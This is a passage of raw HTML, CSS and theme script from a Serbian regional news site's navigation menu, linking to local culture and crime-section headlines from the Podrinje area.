                    <h3 class="entry-title td-module-title"><a href="https://podrinje.rs/kad-vino-ozivi-pricu-jadra/"  rel="bookmark" title="Kada vino oživi priču Jadra">Kada vino oživi priču Jadra</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://podrinje.rs/kategorija/kultura/" class="td-post-category" >Kultura</a>                        <div class="td-module-thumb"><a href="https://podrinje.rs/najlepse-je-biti-dete-premijerno-u-biblioteci-vukovog-zavicaja/"  rel="bookmark" class="td-image-wrap " title="„Najlepše je biti dete” premijerno u Biblioteci Vukovog zavičaja" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://podrinje.rs/wp-content/uploads/2025/04/viber_image_2025-04-25_23-04-01-690-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://podrinje.rs/najlepse-je-biti-dete-premijerno-u-biblioteci-vukovog-zavicaja/"  rel="bookmark" title="„Najlepše je biti dete” premijerno u Biblioteci Vukovog zavičaja">„Najlepše je biti dete” premijerno u Biblioteci Vukovog zavičaja</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://podrinje.rs/kategorija/kultura/" class="td-post-category" >Kultura</a>                        <div class="td-module-thumb"><a href="https://podrinje.rs/muzej-semberije-u-bijeljini-blago-cuvaju-i-slave/"  rel="bookmark" class="td-image-wrap " title="Muzej Semberije u Bijeljini &#8211; Blago čuvaju i slave" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://podrinje.rs/wp-content/uploads/2025/04/viber_image_2025-04-24_14-35-51-443-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://podrinje.rs/muzej-semberije-u-bijeljini-blago-cuvaju-i-slave/"  rel="bookmark" title="Muzej Semberije u Bijeljini &#8211; Blago čuvaju i slave">Muzej Semberije u Bijeljini &#8211; Blago čuvaju i slave</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_79" data-td_block_id="tdi_79"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_79" data-td_block_id="tdi_79"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-579"><a href="https://podrinje.rs/kategorija/hronika/"><div class="tdb-menu-item-text">Hronika</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_80 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_80" >
<style>.tdi_80 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_80 .block-mega-child-cats{text-align:right}.tdi_80:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_80:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_80.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_80.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_80 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_80 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_80 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_80 .td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:18px;margin-bottom:18px;display:flex;flex-direction:column}.tdi_80 .td_block_inner{margin-left:-11px;margin-right:-11px;display:flex;flex-wrap:wrap}.tdi_80 .td-module-container:before{bottom:-18px;border-color:#eaeaea}.tdi_80 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_80 .entry-thumb{background-position:center 50%}.tdi_80 .td-image-container{display:block;order:0}.ie10 .tdi_80 .td-module-meta-info,.ie11 .tdi_80 .td-module-meta-info{flex:auto}.tdi_80 .td-post-vid-time{display:block}.tdi_80 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_80 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_80 .td-module-meta-info{border-color:#eaeaea}.tdi_80 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_80 .td-author-date{display:inline}.tdi_80 .td-post-author-name{display:none}.tdi_80 .td-post-date,.tdi_80 .td-post-author-name span{display:none}.tdi_80 .entry-review-stars{display:inline-block}.tdi_80 .td-icon-star,.tdi_80 .td-icon-star-empty,.tdi_80 .td-icon-star-half{font-size:15px}.tdi_80 .td-module-comments{display:none}.tdi_80 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_80 .td-module-title a{box-shadow:inset 0 0 0 0 #000}html:not([class*='ie']) .tdi_80 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_80 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_80 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important;clear:none!important;padding-bottom:18px;margin-bottom:18px}.tdi_80 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_80 .td_module_wrap .td-module-container:before{display:block!important}.tdi_80 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_80 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_80 .td-module-container:before{bottom:-18px}.tdi_80 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_80 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_80 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important;clear:none!important;padding-bottom:18px;margin-bottom:18px}.tdi_80 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_80 .td_module_wrap .td-module-container:before{display:block!important}.tdi_80 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_80 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_80 .td-module-container:before{bottom:-18px}.tdi_80 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_80 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_80 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important;clear:none!important;padding-bottom:18px;margin-bottom:18px}.tdi_80 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_80 .td_module_wrap .td-module-container:before{display:block!important}.tdi_80 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_80 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_80 .td-module-container:before{bottom:-18px}.tdi_80 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_80 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_80 = new tdBlock();
block_tdi_80.id = "tdi_80";
block_tdi_80.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"","f_elem_font_family":"445","f_elem_font_transform":"uppercase","f_elem_font_weight":"600","f_elem_font_spacing":"1","f_elem_font_size":"12","f_elem_font_line_height":"1","text_color":"#ffffff","tds_menu_active1-text_color_h":"#aaaaaa","tds_menu_active1-line_height":"0","tds_menu_active1-line_width":"0","elem_space":"eyJhbGwiOiI2IiwibGFuZHNjYXBlIjoiNSIsInBvcnRyYWl0IjoiNCJ9","elem_padd":"eyJhbGwiOiIwIDEwcHgiLCJwb3J0cmFpdCI6IjAgOHB4In0=","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","align_horiz":"content-horiz-left","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_width":"","mm_content_width":"","mm_height":"","mm_padd":"","mm_radius":"","mm_offset":"","mm_align_screen":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_padd":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_80","tdc_css_class_style":"tdi_80_rand_style","category_id":"1","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_80"}';
block_tdi_80.td_column_number = "3";
block_tdi_80.block_type = "tdb_header_mega_menu";
block_tdi_80.post_count = "5";
block_tdi_80.found_posts = "99";
block_tdi_80.header_color = "";
block_tdi_80.ajax_pagination_infinite_stop = "";
block_tdi_80.max_num_pages = "20";
tdBlocksArray.push(block_tdi_80);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_80 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://podrinje.rs/kategorija/hronika/" class="td-post-category" >Hronika</a>                        <div class="td-module-thumb"><a href="https://podrinje.rs/zbogom-velikom-prosvetitelju-i-coveka-miloradu-radisicu-ralu-iskorenio-nepismenost-u-cetiri-sela-pre-vise-od-cetiri-decenije/"  rel="bookmark" class="td-image-wrap " title="Zbogom velikom prosvetitelju i čoveka Miloradu Radišiću Ralu -Iskorenio nepismenost u četiri sela pre više od četiri decenije" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://podrinje.rs/wp-content/uploads/2025/06/viber_image_2025-06-25_10-34-59-890-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://podrinje.rs/zbogom-velikom-prosvetitelju-i-coveka-miloradu-radisicu-ralu-iskorenio-nepismenost-u-cetiri-sela-pre-vise-od-cetiri-decenije/"  rel="bookmark" title="Zbogom velikom prosvetitelju i čoveka Miloradu Radišiću Ralu -Iskorenio nepismenost u četiri sela pre više od četiri decenije">Zbogom velikom prosvetitelju i čoveka Miloradu Radišiću Ralu -Iskorenio nepismenost u četiri sela pre više od četiri decenije</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://podrinje.rs/kategorija/hronika/" class="td-post-category" >Hronika</a>                        <div class="td-module-thumb"><a href="https://podrinje.rs/nastavak-loznicke-kriminalne-promenade-zlotvorstvo-kao-biznis/"  rel="bookmark" class="td-image-wrap " title="Nastavak lozničke kriminalne promenade: ZLOTVORSTVO KAO BIZNIS" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://podrinje.rs/wp-content/uploads/2025/06/Policija-Srbija-s-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://podrinje.rs/nastavak-loznicke-kriminalne-promenade-zlotvorstvo-kao-biznis/"  rel="bookmark" title="Nastavak lozničke kriminalne promenade: ZLOTVORSTVO KAO BIZNIS">Nastavak lozničke kriminalne promenade: ZLOTVORSTVO KAO BIZNIS</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://podrinje.rs/kategorija/hronika/" class="td-post-category" >Hronika</a>                        <div class="td-module-thumb"><a href="https://podrinje.rs/udes-na-pruzi-kod-loznice-skocio-na-prugu-iz-zbuna/"  rel="bookmark" class="td-image-wrap " title="Udes na pruzi kod Loznice! Skočio na prugu iz žbuna!" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://podrinje.rs/wp-content/uploads/2025/06/unnamed-1-324x339.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://podrinje.rs/udes-na-pruzi-kod-loznice-skocio-na-prugu-iz-zbuna/"  rel="bookmark" title="Udes na pruzi kod Loznice! Skočio na prugu iz žbuna!">Udes na pruzi kod Loznice! Skočio na prugu iz žbuna!</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://podrinje.rs/kategorija/hronika/" class="td-post-category" >Hronika</a>                        <div class="td-module-thumb"><a href="https://podrinje.rs/loznicki-kriminalci-izmedju-dousnistva-i-kriminala-u-kraju-i-evropi-igra-lisice-od-drine/"  rel="bookmark" class="td-image-wrap " title="LOZNIČKI KRIMINALCI IZMEĐU DOUŠNIŠTVA I KRIMINALA U KRAJU I EVROPI! IGRA „LISICE OD DRINE“" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://podrinje.rs/wp-content/uploads/2025/06/DRina-kod-Loznice-2-d-foto-v-mitric-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://podrinje.rs/loznicki-kriminalci-izmedju-dousnistva-i-kriminala-u-kraju-i-evropi-igra-lisice-od-drine/"  rel="bookmark" title="LOZNIČKI KRIMINALCI IZMEĐU DOUŠNIŠTVA I KRIMINALA U KRAJU I EVROPI! IGRA „LISICE OD DRINE“">LOZNIČKI KRIMINALCI IZMEĐU DOUŠNIŠTVA I KRIMINALA U KRAJU I EVROPI! IGRA „LISICE OD DRINE“</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://podrinje.rs/kategorija/hronika/" class="td-post-category" >Hronika</a>                        <div class="td-module-thumb"><a href="https://podrinje.rs/zena-se-obesila-posto-joj-je-javljeno-da-joj-je-muz-umro-u-loznickoj-bolnici-omca-od-tuge/"  rel="bookmark" class="td-image-wrap " title="ŽENA SE OBESILA POŠTO JOJ JE JAVLjENO DA JOJ JE MUŽ UMRO U LOZNIČKOJ BOLNICI &#8211; „OMČA“ OD TUGE?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://podrinje.rs/wp-content/uploads/2025/05/PASKOVAC-TRAGEDIJA--324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://podrinje.rs/zena-se-obesila-posto-joj-je-javljeno-da-joj-je-muz-umro-u-loznickoj-bolnici-omca-od-tuge/"  rel="bookmark" title="ŽENA SE OBESILA POŠTO JOJ JE JAVLjENO DA JOJ JE MUŽ UMRO U LOZNIČKOJ BOLNICI &#8211; „OMČA“ OD TUGE?">ŽENA SE OBESILA POŠTO JOJ JE JAVLjENO DA JOJ JE MUŽ UMRO U LOZNIČKOJ BOLNICI &#8211; „OMČA“ OD TUGE?</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_80" data-td_block_id="tdi_80"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_80" data-td_block_id="tdi_80"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
</ul></div></div></div></div><div class="vc_column tdi_84  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_84{vertical-align:baseline}.tdi_84>.wpb_wrapper,.tdi_84>.wpb_wrapper>.tdc-elements{display:block}.tdi_84>.wpb_wrapper>.tdc-elements{width:100%}.tdi_84>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_84>.wpb_wrapper{width:auto;height:auto}.tdi_84{justify-content:flex-end!important;text-align:right!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_search tdi_85 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_85" >
<style>@media (min-width:1019px) and (max-width:1140px){.tdi_85{margin-bottom:-2px!important}}</style>
<style>.tdi_85 .tdb-head-search-btn i{font-size:20px;width:20px;height:20px;line-height:20px;color:#ffffff}.tdi_85 .tdb-head-search-btn svg{width:20px}.tdi_85 .tdb-search-icon-svg{width:20px;height:20px}.tdi_85{display:inline-block}.tdi_85 .tdb-search-txt{top:1px;margin-left:10px;font-family:Oswald!important;font-size:12px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_85 .tdb-drop-down-search{top:calc(100% + 16px);left:auto;right:0}.tdi_85 .tdb-head-search-btn:after{bottom:-16px;border-bottom-color:#ffffff}.tdi_85 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:450px}.tdi_85 .tdb-search-form{border-width:0px}body .tdi_85 .tdb-drop-down-search-inner,.tdi_85 .tdb-search-form,.tdi_85 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_85 .tdb-head-search-form-input,.tdi_85 .tdb-head-search-placeholder{padding:3px 12px}.tdi_85 .tdb-search-form-inner:after{border-width:0 0 2px 0;border-color:#000000}.tdi_85 .tdb-head-search-form-btn i{font-size:7px}.tdi_85 .tdb-head-search-form-btn-icon{margin-left:8px;top:0px}.tdi_85 .tdb-head-search-form-btn{padding:0 14px 2px 15px;background-color:#000000;font-family:Oswald!important;font-size:12px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_85 .tdb-aj-search-results{border-width:0px}.tdi_85 .result-msg{padding:8px 0 18px 0;text-align:center;font-family:Oswald!important;font-size:12px!important;line-height:1!important;font-style:normal!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_85 .tdb-head-search-btn svg,.tdi_85 .tdb-head-search-btn svg *{fill:#ffffff}.tdi_85 .tdb-head-search-btn:hover i{color:#aaaaaa}.tdi_85 .tdb-head-search-btn:hover svg,.tdi_85 .tdb-head-search-btn:hover svg *{fill:#aaaaaa}.tdi_85 .tdb-head-search-btn .tdb-search-txt{color:#ffffff}.tdi_85 .tdb-head-search-btn:hover .tdb-search-txt{color:#aaaaaa}.tdi_85 .tdb-drop-down-search-inner{box-shadow:0px 3px 16px 0px rgba(0,0,0,0.16)}.tdi_85 .tdb-head-search-form-input{color:#000000;font-family:Oswald!important;font-size:12px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_85 .tdb-head-search-form-input.tdb-head-search-nofocus{text-shadow:0 0 0 #000000}.tdi_85 .tdb-head-search-placeholder{color:rgba(0,0,0,0.16);font-family:Oswald!important;font-size:12px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_85 .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0.4}.tdi_85 .tdb-head-search-form-btn:hover{background-color:#000000}.tdi_85 .result-msg,.tdi_85 .result-msg a{color:#000000}.tdi_85 .result-msg a:hover{color:#444444}.tdi_85 .td_module_wrap{width:100%;float:left;padding-left:0px;padding-right:0px;padding-bottom:10px;margin-bottom:10px}.tdi_85 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0;padding-bottom:0}.tdi_85 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none}.tdi_85 .tdb-aj-search-inner{margin-left:-0px;margin-right:-0px}.tdi_85 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_85 .td-module-container{border-color:#eaeaea;flex-direction:row}.tdi_85 .entry-thumb{background-position:center 50%}.tdi_85 .td-image-wrap{padding-bottom:70%}.tdi_85 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_85 .td-image-container,.ie11 .tdi_85 .td-image-container{flex:0 0 auto}.ie10 .tdi_85 .td-module-meta-info,.ie11 .tdi_85 .td-module-meta-info{flex:1}.tdi_85 .td-post-vid-time{display:block}.tdi_85 .td-module-meta-info{padding:7px 0 0 15px;border-color:#eaeaea}.tdi_85 .entry-title{margin:8px 0 12px;font-family:Oswald!important;font-size:16px!important;line-height:1.4!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_85 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_85 .td-post-category{padding:0px;background-color:rgba(255,255,255,0);color:#000000;font-family:Oswald!important;font-size:12px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_85 .td-read-more{display:none}.tdi_85 .td-author-date{display:none}.tdi_85 .td-post-author-name{display:none}.tdi_85 .td-post-date,.tdi_85 .td-post-author-name span{display:none}.tdi_85 .entry-review-stars{display:none}.tdi_85 .td-icon-star,.tdi_85 .td-icon-star-empty,.tdi_85 .td-icon-star-half{font-size:15px}.tdi_85 .td-module-comments{display:none}.tdi_85 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_85 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:#000000}.tdi_85 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}body .tdi_85 .td_module_wrap:hover .td-module-title a,.tdi_85 .tdb-aj-cur-element .entry-title a{color:#444444!important}.tdi_85 .td-editor-date,.tdi_85 .td-editor-date .td-post-author-name,.tdi_85 .td-module-comments a{font-family:Oswald!important;font-size:12px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:1px!important}@media (min-width:768px){.tdi_85 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_85 .tdb-drop-down-search{top:calc(100% + 12px)}.tdi_85 